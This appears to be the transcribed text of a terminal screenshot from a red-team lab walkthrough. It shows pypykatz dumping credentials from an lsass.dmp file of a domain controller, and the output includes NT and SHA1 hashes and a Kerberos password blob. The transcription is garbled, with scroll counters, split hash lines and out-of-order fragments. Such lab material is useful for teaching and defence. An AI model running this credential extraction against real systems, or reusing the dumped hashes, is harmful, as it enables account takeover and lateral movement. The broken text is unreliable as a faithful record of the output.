 File Actions Edit View Help
[317/317]
┌──(0xhav0c㉿secybr)-[~]
└─$ pypykatz lsa minidump lsass.dmp > log.txt
INFO:root:Parsing file lsass.dmp
┌──(0xhav0c㉿secybr)-[~]
└─$ cat log.txt
FILE: ======== lsass.dmp =======
== LogonSession ==
authentication_id 261565 (3fdbd)
session_id 0
username Administrator
domainname RED-TEAM
logon_server DOMAIN-CONTROLL
logon_time 2022-07-01T17:38:01.440590+00:00
sid S-1-5-21-4051294266-886817765-1580399487-500
luid 261565
== LogonSession ==
authentication_id 258112 (3f040)
session_id 0
username DOMAIN-CONTROLL$
domainname RED-TEAM
logon_server
logon_time 2022-07-01T17:37:25.011755+00:00
sid S-1-5-18
luid 258112
== Kerberos ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM.LOCAL
== LogonSession ==
authentication_id 192280 (2ef18)
session_id 0
username DOMAIN-CONTROLL$
domainname RED-TEAM
logon_server
logon_time 2022-07-01T17:32:59.441037+00:00
sid S-1-5-18
luid 192280
== Kerberos ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM.LOCAL
== LogonSession ==
authentication_id 186383 (2d80f)
session_id 0
username DOMAIN-CONTROLL$
domainname RED-TEAM
logon_server
logon_time 2022-07-01T17:32:21.271664+00:00
sid S-1-5-18
domainname RED-TEAM [273/330]
logon_server
logon_time 2022-07-01T17:32:17.920105+00:00
sid S-1-5-18
luid 182082
== Kerberos ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM.LOCAL
== LogonSession ==
authentication_id 174870 (2ab16)
session_id 0
username DOMAIN-CONTROLL$
domainname RED-TEAM
logon_server
logon_time 2022-07-01T17:32:16.984530+00:00
sid S-1-5-18
luid 174870
== Kerberos ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM.LOCAL
== LogonSession ==
authentication_id 174715 (2aa7b)
session_id 0
username DOMAIN-CONTROLL$
domainname RED-TEAM
logon_server
logon_time 2022-07-01T17:32:16.937825+00:00
sid S-1-5-18
luid 174715
== Kerberos ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM.LOCAL
== LogonSession ==
authentication_id 112563 (1b7b3)
session_id 0
username ANONYMOUS LOGON
domainname NT AUTHORITY
logon_server
logon_time 2022-07-01T17:31:48.609314+00:00
sid S-1-5-7
luid 112563
== LogonSession ==
authentication_id 44430 (ad8e)
session_id 1
username DWM-1
domainname Window Manager
logon_server
logon_time 2022-07-01T17:31:33.593209+00:00
7c61b6ceaa [175/308]
== WDIGEST [ad8e]==
username DOMAIN-CONTROLL$
domainname RED-TEAM
password None
== LogonSession ==
authentication_id 44372 (ad54)
session_id 1
username DWM-1
domainname Window Manager
logon_server
logon_time 2022-07-01T17:31:33.593209+00:00
sid S-1-5-90-0-1
luid 44372
== MSV ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM
LM: NA
NT: 6c32e646435769c007d60aa5d685556b
SHA1: 5d15a0e590bb2bd187eb7fb4f0b1c8f95d386c72
DPAPI: NA
== WDIGEST [ad54]==
username DOMAIN-CONTROLL$
domainname RED-TEAM
password None
== Kerberos ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM.LOCAL
Password: 37dac11baeebed505c4b9d38d43021b8a603
36aaafa531dcc1cdb04afffbf165aeeee00fbc686a8b36ed60a822d5835db3
6179cf221b01079dbe7d66d47bd98cead45435cc7a3733c3ec4b5ffba41fe0
2020d249bf7a49bda5d39792c33bda76c083c71d1d1836bb949a975fde08f0
07224662839373f434fe47935e24afa379af3855d7c3133218852a66264022
29e33f321f329b28554b36a42997f7a9980e2be00da3d887f1137df170f8d6
6142d0858d29fd8c2a9ca7ae685cb7d682fd104f372e394c1e702b2464640f
8e6e50971f42ea99e3a626b084fcb8ca17087031891e60ae1012429e778430
7c61b6ceaa
== WDIGEST [ad54]==
username DOMAIN-CONTROLL$
domainname RED-TEAM
password None
== LogonSession ==
authentication_id 996 (3e4)
session_id 0
username DOMAIN-CONTROLL$
domainname RED-TEAM
logon_server
logon_time 2022-07-01T17:31:33.202568+00:00
sid S-1-5-20
luid 996
== MSV == [130/317]
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM
LM: NA
NT: 6c32e646435769c007d60aa5d685556b
SHA1: 5d15a0e590bb2bd187eb7fb4f0b1c8f95d386c
72
DPAPI: NA
== WDIGEST [3e4]==
username DOMAIN-CONTROLL$
domainname RED-TEAM
password None
== Kerberos ==
Username: domain-controll$
Domain: RED-TEAM.LOCAL
== WDIGEST [3e4]==
username DOMAIN-CONTROLL$
domainname RED-TEAM
password None
== LogonSession ==
authentication_id 22854 (5946)
session_id 0
username
domainname
logon_server
logon_time 2022-07-01T17:31:31.075846+00:00
sid None
luid 22854
== MSV ==
Username: DOMAIN-CONTROLL$
Domain: RED-TEAM
LM: NA
NT: 6c32e646435769c007d60aa5d685556b
SHA1: 5d15a0e590bb2bd187eb7fb4f0b1c8f95d386c
72
DPAPI: NA
== LogonSession ==
authentication_id 225327 (3702f)
session_id 0
username Administrator
domainname RED-TEAM
logon_server DOMAIN-CONTROLL
logon_time 2022-07-01T17:35:27.579974+00:00
sid S-1-5-21-4051294266-886817765-1580399487-500
luid 225327
== LogonSession ==
authentication_id 192110 (2ee6e)
session_id 0
username DOMAIN-CONTROLL$
SECYBR
IS A PRODUCT OF 0XHAV0C